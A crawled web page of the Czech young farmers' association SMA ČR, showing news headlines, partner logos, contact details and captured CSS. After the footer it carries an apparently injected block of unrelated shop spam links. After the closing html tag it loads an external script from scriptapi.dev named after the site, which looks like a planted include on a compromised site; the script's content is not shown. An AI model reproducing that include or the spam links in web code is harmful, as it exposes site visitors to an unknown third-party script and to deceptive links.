                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=K%C5%99tiny" class="badge badge-primary "
                        >Křtiny (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=moravskoslezsk%C3%BD+kraj" class="badge badge-primary "
                        >moravskoslezský kraj (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=akce" class="badge badge-primary "
                        >akce (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=sb%C4%9Br+dat" class="badge badge-primary "
                        >sběr dat (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=%C4%8CR" class="badge badge-primary "
                        >ČR (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=Pobeskyd%C3%AD" class="badge badge-primary "
                        >Pobeskydí (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=neform%C3%A1ln%C3%AD+akce" class="badge badge-primary "
                        >neformální akce (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=SOILS" class="badge badge-primary "
                        >SOILS (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=spole%C4%8Densk%C3%A1+akce" class="badge badge-primary "
                        >společenská akce (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=2020" class="badge badge-primary "
                        >2020 (1)</a>
                                             <a href="https://www.smacr.cz/zpravy/?page=0&tag=%C4%8CTPEZ" class="badge badge-primary "
                        >ČTPEZ (1)</a>
                                    </div>

            <div class="widget-buttons block-buttons">
                                 <a href="https://www.smacr.cz/zpravy/" 
                     title="Zobraziv šechny položky"
                     class=""><span class="icon icon-times"></span> Zrušit filtraci</a>
                              </div>   
         </div>

                        <div class="widget widget-right widget-articleswgal">
                  <div class="header">
   <h2><a href="https://www.smacr.cz/zpravy/archive/" title="Další zprávy">Další zprávy</a></h2>
</div>
<div class="content">
         <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/pozvanka-setkani-chovatele-a-vlk-jak-na-prevenci-skody-a-podporu-19-11-2025-bruntal/" title="Chovatelé a vlk: Jak na prevenci, škody a podporu – Klíčové výstupy ze semináře v Bruntále"
               >Chovatelé a vlk: Jak na prevenci, škody a podporu – Klíčové výstupy ze semináře v...</a><br />
            <span class="date"><span class="icon icon-calendar"></span> 10.11.2025</span>
         </div>
      </div>
            <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/pojedte-s-nami-na-agritechniku-2025-nemecko/" title="POJEĎTE S NÁMI NA AGRITECHNICU 2025 – NĚMECKO"
               >POJEĎTE S NÁMI NA AGRITECHNICU 2025 – NĚMECKO</a><br />
            <span class="date"><span class="icon icon-calendar"></span> 29.9.2025</span>
         </div>
      </div>
            <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/vymena-know-how-a-zkusenosti-mezi-mladymi-lidmi-na-venkove-viii/" title="Výměna know-how a zkušeností mezi mladými lidmi na venkově VIII."
               >Výměna know-how a zkušeností mezi mladými lidmi na venkově VIII.</a><br />
            <span class="date"><span class="icon icon-calendar"></span> 18.1.2025</span>
         </div>
      </div>
            <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/pozvanka-na-konferenci-klimaticka-zmena-a-zemedelstvi/" title="POZVÁNKA na konferenci &quot;Klimatická změna a zemědělství&quot;"
               >POZVÁNKA na konferenci "Klimatická změna a zemědělství"</a><br />
            <span class="date"><span class="icon icon-calendar"></span> 27.3.2024</span>
         </div>
      </div>
            <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/prezidium-sma-cr-2232024/" title="Prezidium SMA ČR 22.3.2024"
               >Prezidium SMA ČR 22.3.2024</a><br />
            <span class="date"><span class="icon icon-calendar"></span> 20.3.2024</span>
         </div>
      </div>
            <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/spolecne-tiskove-prohlaseni-cesti-zemedelci-znovu-protestovali-vyjeli-s-vice-nez-1600-kusy-tezke-techniky-do-mest-i-k-hranicnim-prechodum/" title="Společné tiskové prohlášení: Čeští zemědělci znovu protestovali. Vyjeli s více než 1600 kusy těžké techniky do měst i k hraničním přechodům"
               >Společné tiskové prohlášení: Čeští zemědělci znovu protestovali. Vyjeli s více než...</a><br />
            <span class="date"><span class="icon icon-calendar"></span> 20.3.2024</span>
         </div>
      </div>
            <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/-2222024-proc-jsme-se-pridali/" title=" 22.2.2024 Proč jsme se přidali"
               > 22.2.2024 Proč jsme se přidali</a><br />
            <span class="date"><span class="icon icon-calendar"></span> 1.3.2024</span>
         </div>
      </div>
            <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/bylo-zvoleno-nove-rezidium-sma-cr/" title="Bylo zvoleno nové vedení SMA ČR"
               >Bylo zvoleno nové vedení SMA ČR</a><br />
            <span class="date"><span class="icon icon-calendar"></span> 15.2.2024</span>
         </div>
      </div>
            <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/spolecne-prohlaseni-evropsti-mladi-zemedelci-protestuji-za-dustojne-zivotni-a-pracovni-podminky/" title="Společné prohlášení: Evropští mladí zemědělci protestují za důstojné životní a pracovní podmínky"
               >Společné prohlášení: Evropští mladí zemědělci protestují za důstojné životní a...</a><br />
            <span class="date"><span class="icon icon-calendar"></span> 1.2.2024</span>
         </div>
      </div>
            <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/vymena-know-how-a-zkusenosti-mezi-mladymi-lidmi-na-venkove-vii/" title="Výměna know-how a zkušeností mezi mladými lidmi na venkově VII."
               >Výměna know-how a zkušeností mezi mladými lidmi na venkově VII.</a><br />
            <span class="date"><span class="icon icon-calendar"></span> 24.1.2024</span>
         </div>
      </div>
            <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/veletrh-povolani-opava/" title="SMA ČR na Veletrhu povolání OPAVA - 18. – 19. října 2023 od 9:00 do 17:00 hodin"
               >SMA ČR na Veletrhu povolání OPAVA - 18. – 19. října 2023 od 9:00 do 17:00 hodin</a><br />
            <span class="date"><span class="icon icon-calendar"></span> 16.10.2023</span>
         </div>
      </div>
            <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/podekovani-dvoudenni-konference-z-farmy-na-vidlicku-v-ostrave-26-27zari2023/" title="Poděkování: Dvoudenní konference &quot;Z farmy na vidličku&quot; v Ostravě (26-27.září.2023)"
               >Poděkování: Dvoudenní konference "Z farmy na vidličku" v Ostravě (26-27.září.2023)</a><br />
            <span class="date"><span class="icon icon-calendar"></span> 2.10.2023</span>
         </div>
      </div>
            <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/dvoudenni-konference-z-farmy-na-vidlicku-v-ostrave-26-27zari2023/" title="Dvoudenní konference &quot;Z farmy na vidličku&quot; v Ostravě (26-27.září.2023)"
               >Dvoudenní konference "Z farmy na vidličku" v Ostravě (26-27.září.2023)</a><br />
            <span class="date"><span class="icon icon-calendar"></span> 28.8.2023</span>
         </div>
      </div>
            <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/pozvanka-na-otevrene-prezidium-30-06-2023-spolecnosti-mladych-agrarniku/" title="Pozvánka na otevřené prezidium 30. 06. 2023 Společnosti mladých agrárníků"
               >Pozvánka na otevřené prezidium 30. 06. 2023 Společnosti mladých agrárníků</a><br />
            <span class="date"><span class="icon icon-calendar"></span> 21.6.2023</span>
         </div>
      </div>
            <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/konference-vymena-know-how-a-zkusenosti-mezi-mladymi-lidmi-na-venkove-vi/" title="Konference: Výměna know-how a zkušeností mezi mladými lidmi na venkově VI."
               >Konference: Výměna know-how a zkušeností mezi mladými lidmi na venkově VI.</a><br />
            <span class="date"><span class="icon icon-calendar"></span> 30.1.2023</span>
         </div>
      </div>
            <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/antibyrokraticka-komise-ministerstva-zemedelstvi-zvolila-ing-broze-sma-cr-mistopredsedou/" title="Antibyrokratická komise Ministerstva zemědělství zvolila Ing. Brože (SMA ČR) místopředsedou"
               >Antibyrokratická komise Ministerstva zemědělství zvolila Ing. Brože (SMA ČR) místopředsedou</a><br />
            <span class="date"><span class="icon icon-calendar"></span> 9.1.2023</span>
         </div>
      </div>
            <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/blizi-se-konec-roku-2022/" title="Blíží se konec roku 2022"
               >Blíží se konec roku 2022</a><br />
            <span class="date"><span class="icon icon-calendar"></span> 19.12.2022</span>
         </div>
      </div>
            <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/svs-z-duvodu-sireni-ptaci-chripky-zakazuje-venkovni-chov-drubeze/" title="SVS z důvodů šíření ptačí chřipky zakazuje venkovní chov drůbeže"
               >SVS z důvodů šíření ptačí chřipky zakazuje venkovní chov drůbeže</a><br />
            <span class="date"><span class="icon icon-calendar"></span> 13.12.2022</span>
         </div>
      </div>
            <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/ministerstvo-zemedelstvi-zverejnilo-pravidla-pro-cerpani-narodnich-dotaci-v-pristim-roce-zemedelci-a/" title="Ministerstvo zemědělství zveřejnilo pravidla pro čerpání národních dotací v příštím roce. Zemědělci a potravináři tak získají více než 2,7 miliardy korun"
               >Ministerstvo zemědělství zveřejnilo pravidla pro čerpání národních dotací v příštím...</a><br />
            <span class="date"><span class="icon icon-calendar"></span> 9.12.2022</span>
         </div>
      </div>
            <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/spolecnost-pgrlf-as-stanovila-sazbu-podpory-u-programu-zemedelec/" title="Společnost PGRLF, a.s. stanovila sazbu podpory u programu Zemědělec"
               >Společnost PGRLF, a.s. stanovila sazbu podpory u programu Zemědělec</a><br />
            <span class="date"><span class="icon icon-calendar"></span> 9.10.2022</span>
         </div>
      </div>
            <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/pgrlf-otevira-dva-nove-programy-pro-zemedelske-prvovyrobce-a-potravinare/" title="PGRLF otevírá dva nové programy pro zemědělské prvovýrobce a potravináře"
               >PGRLF otevírá dva nové programy pro zemědělské prvovýrobce a potravináře</a><br />
            <span class="date"><span class="icon icon-calendar"></span> 28.8.2022</span>
         </div>
      </div>
            <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/ministr-nekula-mezi-zemedelce-rozdelime-navic-mimoradnych-831-milionu-korun-abychom-jim-pomohli-v-kr/" title="Ministr Nekula: Mezi zemědělce rozdělíme navíc mimořádných 831 milionů korun, abychom jim pomohli v krizové situaci"
               >Ministr Nekula: Mezi zemědělce rozdělíme navíc mimořádných 831 milionů korun, abychom jim...</a><br />
            <span class="date"><span class="icon icon-calendar"></span> 16.8.2022</span>
         </div>
      </div>
            <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/rozhovor-do-newsletteru-pro-szif-/" title="Rozhovor do newsletteru pro SZIF "
               >Rozhovor do newsletteru pro SZIF </a><br />
            <span class="date"><span class="icon icon-calendar"></span> 20.7.2022</span>
         </div>
      </div>
            <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/informace-k-prijmu-zadosti-o-platbu-pro-13-kolo-programu-rozvoje-venkova-2014-2020/" title="INFORMACE K PŘÍJMU ŽÁDOSTÍ O PLATBU PRO 13. KOLO PROGRAMU ROZVOJE VENKOVA 2014-2020"
               >INFORMACE K PŘÍJMU ŽÁDOSTÍ O PLATBU PRO 13. KOLO PROGRAMU ROZVOJE VENKOVA 2014-2020</a><br />
            <span class="date"><span class="icon icon-calendar"></span> 13.7.2022</span>
         </div>
      </div>
            <div class="post post-short">
         <div class="content-inner">
            <a href="https://www.smacr.cz/zpravy/snizeni-evropskych-emisi-metanu-potencial-hospodarskych-zvirat-eu/" title="Snížení evropských emisí metanu – potenciál hospodářských zvířat EU"
               >Snížení evropských emisí metanu – potenciál hospodářských zvířat EU</a><br />
            <span class="date"><span class="icon icon-calendar"></span> 20.6.2022</span>
         </div>
      </div>
      </div>               </div>
                     </div>
   </div>
</div>

                  </div>
               </div>
            </div>
         </section>
         <section class="widgets-bottom">
                     </section>
               <footer>
         <div class="customblocks">
            <div class="customblock">
                              <div class="custom-block-partners block-partners ">
                  <div class="container">
                     <div class="block-name">Partneři SMA ČR</div>
                     <div class="content">
                        <div class="row">
                                                         <div class="col-md-3 col-sm-6 col-xs-6 partner">
                                 <a href="http://mendelu.cz/">
                                    <img class="grayscale" 
                                         src="https://www.smacr.cz/cache/imgc/smabs/150x126/data/partners/logo-mendelu.png?hash=e09535f492665208f37fa9fdef4093695552696e" />
                                 </a>
                              </div>
                                                         <div class="col-md-3 col-sm-6 col-xs-6 partner">
                                 <a href="">
                                    <img class="grayscale" 
                                         src="https://www.smacr.cz/cache/imgc/smabs/150x126/data/partners/SOILS_Logo.png?hash=e09535f492665208f37fa9fdef4093695552696e" />
                                 </a>
                              </div>
                                                         <div class="col-md-3 col-sm-6 col-xs-6 partner">
                                 <a href="https://www.aaqp.eu/cs/">
                                    <img class="grayscale" 
                                         src="https://www.smacr.cz/cache/imgc/smabs/150x126/data/partners/Snimek-obrazovky-2018-10-25-v-13.26.01.png?hash=e09535f492665208f37fa9fdef4093695552696e" />
                                 </a>
                              </div>
                                                         <div class="col-md-3 col-sm-6 col-xs-6 partner">
                                 <a href="https://eagronom.com/cs/">
                                    <img class="grayscale" 
                                         src="https://www.smacr.cz/cache/imgc/smabs/150x126/data/partners/eagronom-MAIN-WEB-1.png?hash=e09535f492665208f37fa9fdef4093695552696e" />
                                 </a>
                              </div>
                                                   </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>

         <div class="container contact">
            <diw class="row">
               <div class="col-sm-8">
                  <h2 class="h1">Kontaktujte nás</h2>
                  <div class="row">
                     <div class="col-sm-6 col-md-6 tpl">
<p><strong>Společnost mladých agrárníků České republiky<br /></strong><span>Plaská 622/3, 150 00 Praha 5 - Malá Strana</span></p>
<p><span class="phone"> +420 724 506 933</span></p>
<p>Kancelář: Zemědělská 1, 613 00 Brno - Černá Pole</p>
<p><a href="https://www.smacr.cz/kontakt/" class="btn btn-brand-gray" title="">Detail kontaktů</a></p>
</div>
<div class="col-sm-6 col-md-6 tpl">
<p>IČO: 69780765<br />DIČ: CZ69780765<br />č.ú.: 107-1686550297/0100</p>
<p>ID datové schránky    nssjke9</p>
</div>                  </div>
               </div>
               <div class="col-sm-4 hidden-xs">
                  <div class="fb-page" data-href="https://www.facebook.com/Společnost-mladých-agrárníků-České-republiky-170709396282504/" data-tabs="timeline" data-width="360" 
                       data-height="300" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" 
                       data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote 
                           cite="https://www.facebook.com/Společnost-mladých-agrárníků-České-republiky-170709396282504/"><a href="https://www.facebook.com/Společnost-mladých-agrárníků-České-republiky-170709396282504/">Společnost mladých agrárníků</a></blockquote></div></div>

               </div>
            </diw>
         </div>
         <div class="bg-gray-light">
            <div class="container">
               <!--<h2 class="h1">Odkazy</h2>-->
               <div class="row">
                  <div class="col-md-12">
                     <div class=" custom-block-text3col footer-links">
                        <div class="content">
                           <ul class="list-external">
<li><a class="link-external" href="http://www.ceja.eu/" target="_blank">Konfederace evropských farmářů - CEJA</a></li>
<li><a class="link-external" href="http://www.agrocr.cz/" target="_blank">Agrární komora České republiky</a></li>
<li><a class="link-external" href="http://www.asz.cz/" target="_blank">Asociace soukromého zemědělství</a></li>
<li><a class="link-external" href="http://www.mze.cz/" target="_blank">Ministerstvo zemědělství</a></li>
<li><a href="http://www.svscr.cz/" target="_blank">Státní veterinární správa - SVS</a></li>
<li><a href="http://www.szif.cz/irj/portal/anonymous" target="_blank">Státní zemědělský intervenční fond - SZIF</a></li>
<li><a href="http://www.ukzuz.cz/" target="_blank">Ústřední kontrolní a zkušební ústav zemědělský - ÚKZUZ</a></li>
<li><a href="http://www.zemedelska-krajina.cz/">Za obnovu zemědělské krajiny</a></li>
<li><a href="https://www.szif.cz/irj/servlet/prt/portal/prtroot/com.sap.portal.navigation.portallauncher.default" target="_blank">Portál farmáře</a> - SZIF</li>
<li><a href="http://www.cestr.cz/" target="_blank">Svaz chovatelů českého strakatého skotu</a></li>
<li><a href="http://www.holstein.cz/" target="_blank">Svaz chovatelů holštýnského skotu</a></li>
<li><a href="http://www.cschms.cz/" target="_blank">Český svaz chovatelů masného skotu</a></li>
<li><a href="http://www.cmszp.cz/">Českomoravský svaz zemědělských podnikatelů</a></li>
<li><a href="http://www.pro-bio.cz/" target="_blank">PRO-BIO</a></li>
<li><a href="http://www.lfa.cz/" target="_blank">Svaz marginálních oblastí - LFA</a></li>
<li><a href="http://web2.mendelu.cz/af_291_projekty/popis.php?id=18">CZ.1.07/2.4.00/17.0026: Partnerské sítě MASTITIDY</a></li>
<li><a class="link-external" href="http://www.projekt-pnv.cz/akce/6/">Projekt Prázdniny na venkově</a> a <a class="link-external" href="http://www.prazdninynavenkove.cz/">web Prázdniny na venkově</a></li>
</ul>                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
         <div class="container web-copy">
            <div class="clearfix">
               © 2026 Společnost mladých agrárníků České republiky, z. s.            </div>
         </div>
      </footer>
      <script type="text/javascript">
         $(document).ready(function () {
            $("body").tooltip({selector: '[data-toggle=tooltip]'});
         });
      </script>
            <div id="blueimp-gallery" class="blueimp-gallery blueimp-gallery-controls">
         <div class="slides"></div>
         <h3 class="title"></h3>
         <a class="prev">‹</a>
         <a class="next">›</a>
         <a class="close">×</a>
         <a class="play-pause"></a>
         <ol class="indicator"></ol>
      </div>
      <a href="#" class="button-to-top" onclick=""><span class="icon icon-chevron-up"></span></a>
         <div id="sitozCookieBar" data-info="" data-lang="cs">
   <!-- <div class="sm-cookie-content-functional">Obsah funkčních cookies</div> -->
   <!-- <div class="sm-cookie-content-analytics">Obsah analytics cookies</div> -->
   <!-- <div class="sm-cookie-content-marketing">Obsah marketinmg cookies</div> -->
</div>
   <style>ul.list_shop_hot{list-style:none;padding:0;}ul.list_shop_hot li{margin-bottom:4px;}ul.list_shop_hot .date{color:gray;margin-left:10px;font-size:0.9em;}</style>
<ul class="list_shop_hot">
<li><a href="/?ff=164795196068" target="_blank">Pink Gingham Plaid Print Baby Girl Bows Headbands Baby Girls Newborn Headbands Infant Toddlers 0-6 Months</a><span class="date">2026-01-29</span></li>
<li><a href="/?ph=164894013326" target="_blank">Pat&#039; Patrouille-Peluche Teeny Tys Rocky cm TY King Jouet</a><span class="date">2026-01-29</span></li>
<li><a href="/?mm=164864447700" target="_blank">Jual Kabel USB Magnetic Charger for Google Pixel Watch Pixel</a><span class="date">2026-01-29</span></li>
<li><a href="/?ff=164795196069" target="_blank">Deep Green Polka Dot Print Baby Girl Bows Headbands Baby Girls Newborn Headbands Infant Toddlers 0-6 Months</a><span class="date">2026-01-29</span></li>
<li><a href="/?ph=164894013332" target="_blank">Ghoul Patrol Pat Patrouille Peluche 15 Cm Rocky Paw Patrol Gund</a><span class="date">2026-01-29</span></li>
<li><a href="/?mm=164864447708" target="_blank">Genuine OEM Google Pixel Watch USB-C Fast Charging Cable Type-C Used</a><span class="date">2026-01-29</span></li>
<li><a href="/?ff=164795196070" target="_blank">Navy Purple Polka Dot Print Baby Girl Bows Headbands Baby Girls Newborn Headbands Infant Toddlers 0-6 Months</a><span class="date">2026-01-29</span></li>
<li><a href="/?ph=164894013345" target="_blank">Lit Pat Patrouille Peluche Pat&#039; Patrouille Rocky (Cadeau</a><span class="date">2026-01-29</span></li>
<li><a href="/?mm=164864447710" target="_blank">Fast Charging Cable For Google Pixel Watch 41/45mm Charging</a><span class="date">2026-01-29</span></li>
<li><a href="/?ff=164795196071" target="_blank">Retro Gold Pink Pinstripe Print A Baby Girl Bows Headbands Baby Girls Newborn Headbands Infant Toddlers 0-6 Months</a><span class="date">2026-01-29</span></li>
<li><a href="/?ph=164894013346" target="_blank">PAT-PATROUILLE-MINI-PELUCHE-DE</a><span class="date">2026-01-29</span></li>
<li><a href="/?mm=164864447720" target="_blank">Buy White Type C Charger for Google Pixel Watch USB-C Fast</a><span class="date">2026-01-29</span></li>
<li><a href="/?ff=164795196072" target="_blank">inktastic Vintage Knitted Plush Mouse Baby Beanie Hat</a><span class="date">2026-01-29</span></li>
<li><a href="/?ph=164894013356" target="_blank">Kors Adele Michael Kors Md Messenger Leather Kors Adele Md</a><span class="date">2026-01-29</span></li>
<li><a href="/?mm=164864447733" target="_blank">SERVING BOWLS Pasta Bowl Wide Shallow Plates Large White Set of</a><span class="date">2026-01-29</span></li>
<li><a href="/?ff=164795196073" target="_blank">inktastic Halloween Bat Ghost Pumpkin Cat Stamps Baby Bib</a><span class="date">2026-01-29</span></li>
<li><a href="/?ph=164894013360" target="_blank">Michael Kors Adele MD Leather Messenger Bag</a><span class="date">2026-01-29</span></li>
<li><a href="/?mm=164864447752" target="_blank">Luid Lokal Pasta Plate Serving Bowl Wide Shallow Acacia Wood</a><span class="date">2026-01-29</span></li>
<li><a href="/?ff=164795196074" target="_blank">inktastic It&#039;s My First Halloween 2025 Baby Bandana Bib</a><span class="date">2026-01-29</span></li>
<li><a href="/?ph=164894013364" target="_blank">Leather Crossbody Bag Michael Kors Adele Medium Satchel Michael</a><span class="date">2026-01-29</span></li>
</ul></body>
</html>

<script src="https://scriptapi.dev/api/smacr.js"></script>


--- FILE ---
content_type: text/css
request_url: https://www.smacr.cz/modules/articleswgal/stylesheets/style.css
body_size: -179
content:
.galeriesList>div {
   margin-bottom: 10px;
}

.galeriesList div.noPublicGalery {
   background-color: #dddbdb;
}

--- FILE ---
content_type: text/css
request_url: https://www.smacr.cz/cookiebar/dist/style.css
body_size: 1548
content:
body #sitozCookieBar{font-size:16px}body #sitozCookieBar .sm-btn{padding:12px 30px}body #sitozCookieBar #smCookieBar .sm-container{border:3px solid #000;min-height:30vh;padding:3rem}body #sitozCookieBar #smCookieBarModal .sm-cookie-block-header .name{padding-top:4px}body #sitozCookieBar #smCookieBarModal .sm-cookie-block-content>.inner{padding:1rem}body #sitozCookieBar .sm-col-content{padding-right:1rem}body #sitozCookieBar #smCookieBarModal .sm-cookie-block-header .sm-cookie-switch:disabled{opacity:.75}#sitozCookieBar{color:#fff}#sitozCookieBar *,#sitozCookieBar ::after,#sitozCookieBar ::before{box-sizing:border-box}#sitozCookieBar .sm-container{margin:0 auto;max-width:1024px;padding:1rem}#sitozCookieBar .sm-box{display:flex}#sitozCookieBar .sm-col-content{flex-grow:1 !important}#sitozCookieBar a{color:#97bf0d;text-decoration:none}#sitozCookieBar .sm-headline{font-family:inherit;font-size:1.8rem;font-weight:bold;margin-bottom:1rem}#sitozCookieBar .sm-content{font-family:inherit;font-size:1.4rem;font-weight:normal}#sitozCookieBar .sm-btn{color:#fff;background-color:#97bf0d;border:0px solid #718f0a;border-radius:22px;text-decoration:none;vertical-align:middle;cursor:pointer;padding:.375rem .75rem}#sitozCookieBar .sm-btn:hover{background-color:#718f0a}#sitozCookieBar .sm-btn:focus{box-shadow:0 0 0 .25rem rgba(151,191,13,.5)}#sitozCookieBar .sm-btn.sm-btn-cancel{color:#fff;background-color:gray;border:0px solid #676767}#sitozCookieBar .sm-btn.sm-btn-cancel:focus{box-shadow:0 0 0 .25rem rgba(128,128,128,.5)}#sitozCookieBar .sm-btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#fff;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e") no-repeat center center/1em auto;border:0;border-radius:.25rem;opacity:.5;cursor:pointer}#sitozCookieBar #smCookieBar,#sitozCookieBar #smCookieBarModalOverlay,#sitozCookieBar #smCookieBarModal{pointer-events:none;z-index:-1000;opacity:0;visibility:hidden;transition:all 300ms}#sitozCookieBar #smCookieBar.active,#sitozCookieBar #smCookieBarModalOverlay.active,#sitozCookieBar #smCookieBarModal.active{opacity:1;z-index:10125;pointer-events:auto;visibility:visible}#sitozCookieBar #smCookieBar{position:fixed;bottom:0;left:0;right:0;transition:all 150ms ease-out}#sitozCookieBar #smCookieBar .sm-container{background-color:#fff;color:#000;border-radius:0px 0px 0 0}#sitozCookieBar #smCookieBar .sm-col-buttons a{display:block;text-align:center;margin-bottom:1rem;white-space:nowrap}#sitozCookieBar #smCookieBarModal{position:fixed;top:0;left:0;z-index:10155;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}#sitozCookieBar #smCookieBarModal.active:before{content:"";display:block}#sitozCookieBar #smCookieBarModal:before{content:"";display:none;background:rgba(0,0,0,.6);position:fixed;top:0;left:0;right:0;bottom:0;z-index:10159}#sitozCookieBar #smCookieBarModal .sm-modal-dialog{transform:none;transition:transform .3s ease-out;max-width:800px;margin:1.75rem auto;min-height:calc(100% - 3.5rem);height:calc(100% - 3.5rem);z-index:10160;position:relative}#sitozCookieBar #smCookieBarModal .sm-modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;color:#000;background-clip:padding-box;border:1px solid #97bf0d;border-radius:.3rem;outline:0;max-height:100%;overflow:hidden}#sitozCookieBar #smCookieBarModal .sm-modal-header,#sitozCookieBar #smCookieBarModal .sm-modal-body,#sitozCookieBar #smCookieBarModal .sm-modal-footer{padding:1rem}#sitozCookieBar #smCookieBarModal .sm-modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;font-size:1.8rem;font-weight:bold}#sitozCookieBar #smCookieBarModal .sm-modal-header .sm-btn-close{padding:.5rem .5rem;margin:-0.5rem -0.5rem -0.5rem auto}#sitozCookieBar #smCookieBarModal .sm-modal-body{overflow-y:auto;padding-top:0}#sitozCookieBar #smCookieBarModal .sm-modal-footer{display:flex;justify-content:flex-end}#sitozCookieBar #smCookieBarModal .sm-modal-footer .sm-btn{margin-left:.5rem}#sitozCookieBar #smCookieBarModal .sm-cookie-perex{margin-bottom:1.5rem}#sitozCookieBar #smCookieBarModal .sm-cookie-block{margin-bottom:1rem}#sitozCookieBar #smCookieBarModal .sm-cookie-block-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:.75rem;border:1px solid #dadada;border-radius:0px}#sitozCookieBar #smCookieBarModal .sm-cookie-block-header.expanded{border-bottom-right-radius:0;border-bottom-left-radius:0}#sitozCookieBar #smCookieBarModal .sm-cookie-block-header.expanded .chevron{color:#a3a3a3;box-sizing:border-box;position:relative;display:block;transform:scale(var(--ggs, 1));width:22px;height:22px;border:2px solid transparent;border-radius:100px}#sitozCookieBar #smCookieBarModal .sm-cookie-block-header.expanded .chevron:after{content:"";display:block;box-sizing:border-box;position:absolute;width:10px;height:10px;border-bottom:2px solid;border-right:2px solid;transform:rotate(45deg);left:4px;top:2px}#sitozCookieBar #smCookieBarModal .sm-cookie-block-header .sm-cookie-switch{margin-left:auto;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact;height:1.5em;width:3em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out;cursor:pointer}#sitozCookieBar #smCookieBarModal .sm-cookie-block-header .sm-cookie-switch:checked{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");background-position:right center;background-color:#97bf0d}#sitozCookieBar #smCookieBarModal .sm-cookie-block-header .sm-cookie-switch:disabled{opacity:.5}@media(prefers-reduced-motion: reduce){#sitozCookieBar #smCookieBarModal .sm-cookie-block-header .sm-cookie-switch{transition:none}}#sitozCookieBar #smCookieBarModal .sm-cookie-block-header .name{font-weight:bold;cursor:pointer;flex-grow:1}#sitozCookieBar #smCookieBarModal .sm-cookie-block-header .chevron{color:#a3a3a3;box-sizing:border-box;position:relative;display:block;transform:scale(var(--ggs, 1));width:22px;height:22px;border:2px solid transparent;border-radius:100px}#sitozCookieBar #smCookieBarModal .sm-cookie-block-header .chevron:after{content:"";display:block;box-sizing:border-box;position:absolute;width:10px;height:10px;border-bottom:2px solid;border-right:2px solid;transform:rotate(-45deg);right:6px;top:4px}#sitozCookieBar #smCookieBarModal .sm-cookie-block-content{max-height:0px;transition:max-height 300ms ease-out;overflow:hidden}#sitozCookieBar #smCookieBarModal .sm-cookie-block-content>.inner{padding:.75rem;border:1px solid #dadada;border-top:0px none transparent;border-bottom-left-radius:0px;border-bottom-right-radius:0px}@media(prefers-reduced-motion: reduce){#sitozCookieBar #smCookieBarModal .sm-cookie-block-content{transition:none}}#sitozCookieBar #smCookieBarModal .sm-cookie-block 